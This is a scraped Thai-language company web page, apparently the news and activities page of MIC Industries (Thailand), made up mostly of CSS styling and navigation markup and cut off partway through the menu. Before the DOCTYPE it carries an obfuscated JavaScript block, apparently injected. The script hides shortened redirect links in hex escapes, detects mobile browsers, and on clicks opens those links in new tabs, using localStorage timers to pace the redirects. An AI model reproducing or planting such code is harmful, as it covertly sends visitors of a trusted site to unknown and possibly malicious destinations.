

--- FILE ---
content_type: text/html
request_url: http://mic-th.co.th/th_News&Activities.html
body_size: 43799
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x6d\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x77\x69\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x43\x55\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x6e\x69\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x59\x53\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x77\x76\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4b\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x59\x67\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x52\x4c\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x51\x54\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
<!DOCTYPE html>
<html lang="th">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="">

    <title>บริษัท มิค อินดัสตรีส์ (ประเทศไทย) จำกัด</title>
    <link rel="icon" type="image/png" href="img\icon-Logo.png">

    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">
    <link href="css/modern-business.css" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Sarabun:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800&family=Prompt:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
    <style>
        /* Base Font Settings */
        body {
            font-family: 'Sarabun', 'Prompt', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
            font-size: 16px;
            line-height: 1.6;
            font-weight: 400;
            color: #333;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-family: 'Prompt', 'Sarabun', sans-serif;
            font-weight: 500;
            line-height: 1.4;
            margin-bottom: 0.8em;
        }

        h1 {
            font-size: 2.5rem;
            font-weight: 600;
        }

        h2 {
            font-size: 2rem;
            font-weight: 600;
        }

        /* Navbar Base Styles - Logo และ Menu ในระนาบเดียวกัน */
        .navbar-default {
            background-color: #ffffff;
            border: none;
            border-bottom: 3px solid #3fa34d;
            box-shadow: 0 2px 4px rgba(0,0,0,0.1);
            min-height: 60px;
            margin-bottom: 0;
            transition: all 0.3s ease;
        }
        
        /* Navbar Scroll Effect */
        .navbar-default.scrolled {
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
            border-bottom: 3px solid #2d7d32;
        }
        
        .navbar {
            min-height: 60px;
        }
        
        .navbar > .container {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }
        
        .navbar-header {
            height: 60px;
            display: flex;
            align-items: center;
            margin: 0;
        }
        
        /* Brand/Logo Styles - เพิ่ม animation */
        .navbar-brand {
            padding: 8px 15px;
            height: 60px;
            display: flex;
            align-items: center;
            margin: 0;
            transition: all 0.3s ease;
        }
        
        .navbar-brand:hover {
            transform: scale(1.05);
        }
        
        .navbar-brand img {
            height: 40px;
            width: auto;
            margin: 0;
            transition: all 0.3s ease;
        }
        
        /* Navigation Container */
        .navbar-collapse {
            border-top: 0;
            box-shadow: none;
            padding: 0;
        }
        
        /* Navigation Links */
        .navbar-nav {
            margin: 0;
            display: flex;
            align-items: center;
        }
        
        .navbar-default .navbar-nav > li {
            display: inline-block;
        }
        
        .navbar-default .navbar-nav > li > a {
            color: #333 !important;
            font-family: 'Prompt', sans-serif;
            font-weight: 500;
            font-size: 15px;
            padding: 20px 18px;
            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
            height: 60px;
            display: flex;
            align-items: center;
            position: relative;
            text-decoration: none;
            letter-spacing: 0.3px;
            overflow: hidden;
        }
        
        /* Underline Animation Effect */
        .navbar-default .navbar-nav > li > a::before {
            content: '';
            position: absolute;
            bottom: 0;
            left: 50%;
            width: 0;
            height: 3px;
            background-color: #3fa34d;
            transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
            transform: translateX(-50%);
        }
        
        .navbar-default .navbar-nav > li > a:hover::before,
        .navbar-default .navbar-nav > .open > a::before {
            width: 100%;
        }
        
        /* Hover & Active Effects */
        .navbar-default .navbar-nav > li > a:hover,
        .navbar-default .navbar-nav > li > a:focus,
        .navbar-default .navbar-nav > .open > a,
        .navbar-default .navbar-nav > .open > a:hover,
        .navbar-default .navbar-nav > .open > a:focus {
            color: #3fa34d !important;
            background-color: rgba(63, 163, 77, 0.05) !important;
            transform: translateY(-2px);
        }
        
        /* Active Menu Item */
        .navbar-default .navbar-nav > .active > a,
        .navbar-default .navbar-nav > .active > a:hover,
        .navbar-default .navbar-nav > .active > a:focus {
            color: #3fa34d !important;
            background-color: rgba(63, 163, 77, 0.1) !important;
        }
        
        .navbar-default .navbar-nav > .active > a::before {
            width: 100%;
        }
        
        /* Dropdown Arrow - เพิ่ม animation */
        .navbar-nav > li > a .caret {
            margin-left: 5px;
            border-top-color: #333;
            transition: all 0.3s ease;
        }
        
        .navbar-nav > li > a:hover .caret,
        .navbar-nav > .open > a .caret {
            border-top-color: #3fa34d;
            transform: rotate(180deg);
        }
        
        /* Dropdown Menu - Hospital Style with Animation */
        .dropdown-menu {
            border: none;
            box-shadow: 0 8px 16px rgba(0,0,0,0.15);
            border-radius: 8px;
            margin-top: 0;
            padding: 15px 0;
            min-width: 250px;
            background: #ffffff;
            opacity: 0;
            transform: translateY(-10px);
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            display: block !important;
            visibility: hidden;
        }
        
        .dropdown.open .dropdown-menu {
            opacity: 1;
            transform: translateY(0);
            visibility: visible;
        }
        
        .dropdown-menu > li {
            opacity: 0;
            transform: translateX(-10px);
            transition: all 0.3s ease;
        }
        
        .dropdown.open .dropdown-menu > li {
            opacity: 1;
            transform: translateX(0);
        }
        
        /* Stagger Animation for Menu Items */
        .dropdown.open .dropdown-menu > li:nth-child(1) { transition-delay: 0.05s; }
        .dropdown.open .dropdown-menu > li:nth-child(2) { transition-delay: 0.1s; }
        .dropdown.open .dropdown-menu > li:nth-child(3) { transition-delay: 0.15s; }
        .dropdown.open .dropdown-menu > li:nth-child(4) { transition-delay: 0.2s; }
        .dropdown.open .dropdown-menu > li:nth-child(5) { transition-delay: 0.25s; }
        
        .dropdown-menu > li > a {
            padding: 12px 25px;
            font-family: 'Sarabun', sans-serif;
            font-size: 15px;
            font-weight: 400;
            color: #333;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            border-left: 3px solid transparent;
            position: relative;
        }
        
        .dropdown-menu > li > a::before {
            content: '';
            position: absolute;
            left: 0;
            top: 50%;
            transform: translateY(-50%);
            width: 0;
            height: 60%;
            background-color: rgba(63, 163, 77, 0.1);
            transition: width 0.3s ease;
            z-index: -1;
        }
        
        .dropdown-menu > li > a:hover::before {
            width: 100%;
        }
        
        .dropdown-menu > li > a:hover,
        .dropdown-menu > li > a:focus {
            background-color: transparent;
            color: #3fa34d;
            border-left: 3px solid #3fa34d;
            padding-left: 32px;
            transform: translateX(5px);
        }
        
        /* Language Toggle */
        .navbar-default .navbar-nav > li > a.lang-toggle {
            color: #3fa34d !important;
            font-weight: 600;
            font-size: 16px;
            position: relative;
            overflow: visible;
        }
        
        .navbar-default .navbar-nav > li > a.lang-toggle::after {
            content: '';
            position: absolute;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            border: 2px solid #3fa34d;
            border-radius: 6px;
            opacity: 0;
            transform: scale(0.8);
            transition: all 0.3s ease;
        }
        
        .navbar-default .navbar-nav > li > a.lang-toggle:hover {
            color: #2d7d32 !important;
            background-color: rgba(63, 163, 77, 0.1) !important;
            border-radius: 6px;
            transform: translateY(-2px) scale(1.05);
        }
        
        .navbar-default .navbar-nav > li > a.lang-toggle:hover::after {
            opacity: 1;
            transform: scale(1.1);
        }
        
        .navbar-default .navbar-nav > li > a.lang-toggle:hover::before {
            width: 0;
        }
        
        /* Mobile Menu Toggle - เพิ่ม animation */
        .navbar-toggle {
            margin-top: 13px;
            margin-bottom: 13px;
            border-color: #3fa34d;
            transition: all 0.3s ease;
            position: relative;
        }
        
        .navbar-toggle:hover,
        .navbar-toggle:focus {
            background-color: rgba(63, 163, 77, 0.1);
            transform: scale(1.1);
        }
        
        .navbar-toggle .icon-bar {
            background-color: #3fa34d;
            transition: all 0.3s ease;
        }
        
        .navbar-toggle:not(.collapsed) .icon-bar:nth-child(2) {
            transform: rotate(45deg) translateY(6px);
        }
        
        .navbar-toggle:not(.collapsed) .icon-bar:nth-child(3) {
            opacity: 0;
        }
        
        .navbar-toggle:not(.collapsed) .icon-bar:nth-child(4) {
            transform: rotate(-45deg) translateY(-6px);
        }
        
        /* Mobile Responsive */
        @media (max-width: 767px) {
            body {
                padding-top: 60px;
            }
            
            .navbar-header {
                position: static;
                transform: none;
            }
            
            .navbar-brand img {
                height: 35px;
            }
            
            .navbar-default .navbar-nav {
                margin: 0;
                display: block;
            }
            
            .navbar-default .navbar-nav > li {
                display: block;
            }
            
            .navbar-default .navbar-nav > li > a {
                padding: 15px;
                height: auto;
                border-left: 4px solid transparent;
            }
            
            .navbar-default .navbar-nav > li > a:hover,
            .navbar-default .navbar-nav > li > a:focus {
                border-left: 4px solid #3fa34d;
                background-color: rgba(63, 163, 77, 0.1);
                border-bottom: none;
                transform: translateX(5px);
            }
            
            .dropdown-menu {
                box-shadow: none;
                background-color: #f8f9fa;
                margin-left: 15px;
            }
            
            .dropdown-menu > li > a {
                padding-left: 35px;
            }
            
            .navbar-collapse {
                border-top: 1px solid #e7e7e7;
                margin-top: 10px;
            }
        }
        
        /* Desktop - Layout แบบ inline */
        @media (min-width: 768px) {
            .navbar > .container {
                display: flex;
                align-items: center;
                justify-content: space-between;
            }
            
            .navbar-header {
                position: static;
                transform: none;
            }
            
            .navbar-toggle {
                display: none;
            }
            
            .navbar-collapse {
                display: flex !important;
                justify-content: flex-end;
                padding: 0;
            }
            
            .navbar-collapse.collapse {
                display: flex !important;
                height: auto !important;
            }
            
            .navbar-nav {
                margin: 0;
                display: flex;
                align-items: center;
            }
            
            .navbar-right {
                margin-right: 0;
            }
        }

        /* Footer Styles - Hospital Typography */
        footer {
            background-color: #2d7d32;
            color: white;
            padding: 40px 0;
            margin-top: 50px;
            font-family: 'Sarabun', sans-serif;
        }

        footer h3 {
            color: white;
            margin-bottom: 20px;
            font-family: 'Prompt', sans-serif;
            font-weight: 600;
        }

        footer p,
        footer li {
            color: #e8f5e8;
            font-family: 'Sarabun', sans-serif;
            font-size: 15px;
            line-height: 1.6;
        }
        
        footer h1 { color: white; font-weight: 600; }
        footer .social-icons { padding-top: 20px; }
        footer .social-icons a { color: #ffffff; margin-left: 15px; transition: color 0.3s ease; }
        footer .social-icons a:hover { color: #e0e0e0; }


        /* Activities Card Styles */
        .activities-row {
            display: flex;
            flex-wrap: wrap;
            margin: 0 -15px;
        }
        
        .activities-row a, .activities-row a:hover {
            text-decoration: none;
            color: inherit;
        }

        .activities-row>div {
            padding: 0 15px;
            margin-bottom: 30px;
            display: flex;
            flex-direction: column;
        }

        .thumbnail {
            height: 100%;
            display: flex !important;
            flex-direction: column;
            border: 1px solid #ddd;
            border-radius: 8px;
            padding: 4px;
            background-color: #fff;
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
            position: relative;
            overflow: hidden;
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
        
        .thumbnail:hover {
            box-shadow: 0 4px 12px rgba(0,0,0,0.15);
        }

        .thumbnail img {
            width: 100%;
            height: 220px !important;
            object-fit: cover;
            border-radius: 8px;
            transition: transform 0.4s ease, filter 0.4s ease;
        }
        
        .thumbnail:hover img {
            transform: scale(1.1);
            filter: brightness(70%);
        }

        .thumbnail::after {
            content: 'ดูเพิ่มเติม';
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            color: #fff;
            font-size: 18px;
            font-weight: bold;
            background: rgba(0, 0, 0, 0.5);
            padding: 10px 20px;
            border-radius: 5px;
            opacity: 0;
            transition: opacity 0.4s ease;
        }

        .thumbnail:hover::after {
            opacity: 1;
        }


        .thumbnail .caption {
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            padding: 15px;
        }

        .thumbnail .caption h3 {
            font-size: 15px !important;
            margin: 10px 0 15px 0 !important;
            text-align: center;
            min-height: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            line-height: 1.3;
            flex-grow: 1;
        }

        .thumbnail .caption p {
            text-align: center;
            margin-top: auto;
            margin-bottom: 0;
        }

        /* Responsive breakpoints */
        @media (min-width: 992px) {
            .activities-row>div {
                width: 33.33333333%;
            }
        }

        @media (min-width: 768px) and (max-width: 991px) {
            .activities-row>div {
                width: 50%;
            }
        }

        @media (max-width: 767px) {
            .activities-row>div {
                width: 100%;
            }
        }

        .activities-row::after {
            content: "";
            flex: auto;
        }


        /* Utility */
        .page-header {
            color: #3fa34d;
            border-bottom: 2px solid #3fa34d;
            padding-bottom: 10px;
            font-family: 'Prompt', sans-serif;
            font-weight: 600;
        }
        
        .text-center {
            text-align: center;
        }
        
        .btn-success {
            background-color: #3fa34d;
            border-color: #3fa34d;
            font-family: 'Prompt', sans-serif;
            font-weight: 500;
            padding: 10px 20px;
            border-radius: 5px;
        }

        .btn-success:hover {
            background-color: #2d7d32;
            border-color: #2d7d32;
        }


        /* Carousel Caption Styling */
        .carousel-caption h2 {
            font-family: 'Prompt', sans-serif;
            font-weight: 600;
            font-size: 2.2rem;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.7);
        }

        .carousel-caption p {
            font-family: 'Sarabun', sans-serif;
            font-weight: 400;
            font-size: 1.1rem;
            text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
        }

        
        /* Section and Footer Links */
        .section-success {
            background-color: #ffffff; /* เปลี่ยนเป็นสีขาว */
            color: #333; /* เปลี่ยนสีข้อความเป็นสีดำเพื่อให้อ่านง่าย */
            padding: 50px 0;
        }

        .list-unstyled {
            list-style: none;
            padding-left: 0;
        }

        .list-unstyled li a {
            color: #444; /* เปลี่ยนสีลิงก์เป็นสีเทาเข้ม */
            text-decoration: none;
            line-height: 2.5;
            transition: color 0.3s;
        }

        .list-unstyled li a:hover {
            color: #000;
        }

        .social-icons a {
            color: #333; /* เปลี่ยนสีไอคอนเป็นสีดำ */
            margin-right: 15px;
            font-size: 2em;
            transition: color 0.3s;
        }

        .social-icons a:hover {
            color: #666;
        }

        .social-icons a[href*="youtube.com"] i {
            color: #FF0000;
        }

        .copyright {
            padding-top: 20px;
            margin-top: 30px;
            border-top: 1px solid #ccc; /* เปลี่ยนสีเส้นแบ่งเป็นสีเทาอ่อน */
        }

        .copyright p {
            color: #666; /* สีข้อความ Copyright */
        }
    </style>
</head>

<body>
    <!-- Navigation -->
<nav class="navbar navbar-default navbar-fixed-top">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="index.html">
                <img src="img/Logo_Mic_2025.png" alt="MIC Industries Logo" style="height:65px;">
            </a>
        </div>

        <div class="collapse navbar-collapse" id="main-navbar">
            <ul class="nav navbar-nav navbar-right">
                <li><a href="index.html">หน้าหลัก</a></li>
                
                <!-- Dropdown: ผลิตภัณฑ์และเครื่องจักร -->
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        ผลิตภัณฑ์และเครื่องจักร <span class="caret"></span>
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="th_Production.html">ทั้งหมด</a></li>
                     <!--   <li><a href="#">ไลน์ประกอบ</a></li>
                        <li><a href="#">งานแผ่นโลหะและเครื่องจักร</a></li>
                        <li><a href="#">การพ่นกำมะหยี่และเคลือบผิว</a></li> -->
                    </ul>
                </li>
                
                <!-- Dropdown: เกี่ยวกับเรา -->
                <li class="dropdown">
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        เกี่ยวกับเรา <span class="caret"></span>
                    </a>
                    <ul class="dropdown-menu">
                        <li><a href="th_about.html">ประวัติบริษัท</a></li>
                      <!--  <li><a href="#">วิสัยทัศน์และพันธกิจ</a></li> 
                        <li><a href="#">คุณภาพและมาตรฐาน</a></li>
                        <li><a href="#">ทีมงาน</a></li> -->
                    </ul>
                </li>
                
                <!-- Dropdown: ข่าวสารและกิจกรรม -->
                <li class="dropdown">
